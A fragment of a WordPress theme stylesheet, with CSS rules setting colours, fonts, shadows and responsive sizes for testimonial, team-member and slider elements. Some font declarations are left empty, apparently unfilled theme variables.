  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0);
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0);
}
.shadow-element-decoration .testimonial-item:not(.testimonial-item-slider),
.shadow-element-decoration .testimonial-item .ts-viewport,
.shadow-element-decoration .bg-on.team-container,
.shadow-element-decoration .dt-team-shortcode.content-bg-on .team-container {
  -webkit-box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}
.dt-team-shortcode .team-content {
  font-size: 15px;
  line-height: 1.5em;
}
.testimonial-item .testimonial-vcard .text-secondary,
.testimonial-item .testimonial-vcard .text-primary,
.testimonial-item .testimonial-vcard .text-primary * {
  color: #2f4858;
}
.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,
.sidebar-content .testimonial-item .testimonial-vcard .text-primary,
.sidebar-content .testimonial-item .testimonial-vcard .text-primary * {
  color: #2f4858;
}
.footer .testimonial-item .testimonial-vcard .text-secondary,
.footer .testimonial-item .testimonial-vcard .text-primary,
.footer .testimonial-item .testimonial-vcard .text-primary * {
  color: #2f4858;
}
.testimonial-item .testimonial-vcard a.text-primary:hover,
.testimonial-item .testimonial-vcard a.text-primary:hover * {
  text-decoration: underline;
}
.team-author p {
  color: #2f4858;
  font:     /  "Roboto", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
.dt-team-shortcode .team-author p {
  font:    16px / 1.5em "Roboto", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: #4f9fc2;
}
.accent-gradient .dt-team-shortcode .team-author p {
  background: -webkit-linear-gradient();
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
@media all and (-ms-high-contrast: none) {
  .accent-gradient .dt-team-shortcode .team-author p {
    color: #4f9fc2;
  }
}
.dt-mega-parent .sidebar-content .widget .team-author p {
  font:    15px / 1.3em "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: rgba(51,51,51,0.5);
}
.sidebar-content .team-author p {
  font:    15px / 1.3em "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: rgba(92,97,116,0.5);
}
.footer .team-author p {
  font:    15px / 1.3em "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: rgba(92,97,116,0.5);
}
.testimonial-vcard .text-secondary {
  color: #2f4858;
  font-size: 13px;
  line-height: 1.4em;
  font-weight: bold;
}
.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-secondary {
  color: #2f4858;
}
#main .sidebar-content .testimonial-vcard .text-secondary {
  color: #2f4858;
}
.footer .testimonial-vcard .text-secondary {
  color: #2f4858;
}
#main .sidebar-content .widget .testimonial-vcard .text-secondary {
  color: rgba(92,97,116,0.5);
}
.dt-testimonials-shortcode .testimonial-vcard .text-secondary {
  font-size: 15px;
  line-height: 1.5em;
  font-weight: normal;
  color: #4f9fc2;
}
.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary {
  background: -webkit-linear-gradient();
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
@media all and (-ms-high-contrast: none) {
  .accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary {
    color: #4f9fc2;
  }
}
.dt-testimonials-shortcode .more-link {
  color: #4f9fc2;
}
.testimonial-vcard .text-primary {
  color: #2f4858;
  font-size: 15px;
  line-height: 1.5em;
  font-weight: bold;
}
.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary {
  color: #2f4858;
}
#main .sidebar-content .testimonial-vcard .text-primary {
  color: #2f4858;
}
.footer .testimonial-vcard .text-primary {
  color: #2f4858;
}
.testimonial-vcard .text-primary * {
  color: #2f4858;
}
.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary * {
  color: #2f4858;
}
#main .sidebar-content .testimonial-vcard .text-primary * {
  color: #2f4858;
}
.footer .testimonial-vcard .text-primary * {
  color: #2f4858;
}
.dt-testimonials-shortcode .testimonial-vcard .text-primary {
  font: normal  normal  /  "Roboto", Helvetica, Arial, Verdana, sans-serif;
}
.team-author-name,
.team-author-name a {
  color: #2f4858;
  font: normal  normal  /  "Roboto", Helvetica, Arial, Verdana, sans-serif;
}
.content .team-author-name a:hover {
  color: #4f9fc2;
}
.accent-gradient .content .team-author-name a:hover {
  background: -webkit-linear-gradient();
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
@media all and (-ms-high-contrast: none) {
  .accent-gradient .content .team-author-name a:hover {
    color: #4f9fc2;
  }
}
.widget .team-author-name,
.widget .team-author-name a {
  font:     /  "Roboto", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: #2f4858;
}
.dt-mega-parent .sidebar-content .widget .widget .team-author-name,
.dt-mega-parent .sidebar-content .widget .widget .team-author-name a {
  color: #2f4858;
}
#main .sidebar-content .widget .team-author-name,
#main .sidebar-content .widget .team-author-name a {
  color: #2f4858;
}
.footer .widget .team-author-name,
.footer .widget .team-author-name a {
  color: #2f4858;
}
.team-author-name,
.team-author-name a {
  color: #2f4858;
}
.dt-mega-parent .sidebar-content .widget .team-author-name,
.dt-mega-parent .sidebar-content .widget .team-author-name a {
  color: #2f4858;
}
#main .sidebar-content .team-author-name,
#main .sidebar-content .team-author-name a {
  color: #2f4858;
}
.footer .team-author-name,
.footer .team-author-name a {
  color: #2f4858;
}
.rsTitle {
  font:     /  "Roboto", Helvetica, Arial, Verdana, sans-serif;
  text-transform: uppercase;
}
.rsDesc {
  font:     /  "Roboto", Helvetica, Arial, Verdana, sans-serif;
  text-transform: uppercase;
}
@media screen and (max-width: 1200px) {
  .rsTitle {
    font:     /  "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font:     /  "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 1024px) {
  .rsTitle {
    font:     /  "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font:     /  "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 800px) {
  .rsTitle {
    font:     /  "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font:    15px / 1.5em "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 320px) {
  .rsTitle {
    font:    15px / 1.5em "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    display: none !important;
    font:    15px / 1.5em "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
}
#main-slideshow .progress-spinner-left,
#main-slideshow .progress-spinner-right {
  border-color: #4f9fc2 !important;
}
.slider-content .owl-dot:not(.active):not(:hover),
.slider-content .owl-dot:not(.active):hover {
  -webkit-box-shadow: inset 0 0 0 2px rgba(47,72,88,0.35);
  box-shadow: inset 0 0 0 2px rgba(47,72,88,0.35);
}
.slider-content .owl-dot.active {
  -webkit-box-shadow: inset 0 0 0 20px rgba(47,72,88,0.35);
  box-shadow: inset 0 0 0 20px rgba(47,72,88,0.35);
}
.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):not(:hover),
.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):hover {
  -webkit-box-shadow: inset 0 0 0 2px rgba(51,51,51,0.35);
  box-shadow: inset 0 0 0 2px rgba(51,51,51,0.35);
}
.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot.active {
  -webkit-box-shadow: inset 0 0 0 20px rgba(51,51,51,0.35);
  box-shadow: inset 0 0 0 20px rgba(51,51,51,0.35);
}
.sidebar .slider-content .owl-dot:not(.active):not(:hover),
.sidebar .slider-content .owl-dot:not(.active):hover,
.sidebar-content .slider-content .owl-dot:not(.active):not(:hover),
.sidebar-content .slider-content .owl-dot:not(.active):hover {
  -webkit-box-shadow: inset 0 0 0 2px rgba(92,97,116,0.35);
  box-shadow: inset 0 0 0 2px rgba(92,97,116,0.35);
}
.sidebar .slider-content .owl-dot.active,
.sidebar-content .slider-content .owl-dot.active {
  -webkit-box-shadow: inset 0 0 0 20px rgba(92,97,116,0.35);
  box-shadow: inset 0 0 0 20px rgba(92,97,116,0.35);
}
.footer .slider-content .owl-dot:not(.active):not(:hover),
.footer .slider-content .owl-dot:not(.active):hover {
  -webkit-box-shadow: inset 0 0 0 2px rgba(92,97,116,0.35);
  box-shadow: inset 0 0 0 2px rgba(92,97,116,0.35);
}
.footer .slider-content .owl-dot.active {
  -webkit-box-shadow: inset 0 0 0 20px rgba(92,97,116,0.35);
  box-shadow: inset 0 0 0 20px rgba(92,97,116,0.35);
}
